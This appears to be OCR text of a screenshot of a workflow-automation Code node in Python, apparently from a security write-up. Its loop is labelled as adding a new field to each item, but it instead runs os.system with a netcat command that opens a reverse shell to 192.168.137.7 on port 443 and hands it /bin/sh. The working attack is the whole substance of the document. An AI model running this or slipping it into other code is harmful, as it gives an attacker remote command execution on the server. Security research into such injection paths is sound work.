 {} Code
Test step
OUTPUT
Parameters
Settings
Docs
Mode
Run Once for All Items
Language
Python (Beta)
Python
1 # Loop over input items and add a new field called 'myNewField' to the JSON of
each one
2 import os
3 for item in _input.all():
4
5 item.json.myNewField = os.system("nc 192.168.137.7 443 -e /bin/sh")
6 return _input.all()
Debug by using print() statements and viewing their output in the browser console.
Executing node...